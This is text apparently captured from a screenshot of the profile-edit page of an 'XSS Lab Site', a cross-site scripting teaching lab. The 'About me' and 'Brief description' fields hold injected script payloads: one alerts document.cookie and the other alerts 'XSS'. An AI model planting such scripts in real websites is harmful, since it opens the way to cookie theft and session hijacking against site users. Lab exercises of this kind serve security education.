 Edit profile : XSS Lab Site - Mozilla Firefox
En
6:57 PM
Edit profile : XSS Lab Site
New Tab
www.xsslabelgg.com/profile/charlie/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Charlie
About me
Visual editor
<script>alert(document.cookie);</script>
Public
Brief description
<script>alert('XSS');</script>
Public
Location
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications